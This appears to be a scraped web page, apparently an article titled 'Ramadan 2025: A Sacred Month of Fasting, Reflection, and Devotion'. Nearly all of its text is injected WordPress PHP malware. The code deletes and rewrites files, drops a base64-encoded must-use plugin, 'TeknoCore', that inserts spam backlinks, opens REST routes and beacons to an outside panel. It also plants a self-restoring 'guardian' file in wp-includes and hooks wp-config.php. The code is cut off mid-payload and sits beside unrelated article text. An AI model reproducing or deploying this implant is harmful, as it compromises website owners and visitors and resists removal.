
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Ramadan 2025: A Sacred Month of
Fasting, Reflection, and Devotion